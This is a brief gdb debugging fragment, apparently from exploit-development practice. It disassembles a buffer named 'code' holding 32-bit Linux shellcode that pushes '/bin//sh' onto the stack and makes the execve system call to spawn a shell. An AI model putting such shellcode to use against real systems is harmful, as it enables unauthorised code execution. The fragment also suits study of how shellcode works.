 $13 = 0x0
$14 = 0x8
$15 = 0xffffffff
$16 = 0x0
0xbffff6cc: 0x00000000 0x00000002 0x00000001 0x00000000
Dump of assembler code from 0x804a068 to 0x804a07c:
=> 0x0804a068 <code+40>: mov al,0xb
0x0804a06a <code+42>: push 0x68732f2f
0x0804a06f <code+47>: push 0x6e69622f
0x0804a074 <code+52>: mov ebx,esp
0x0804a076 <code+54>: inc ecx
0x0804a077 <code+55>: int 0x80
0x0804a079 <code+57>: add BYTE PTR [eax],al
0x0804a07b: add BYTE PTR [eax],al
End of assembler dump.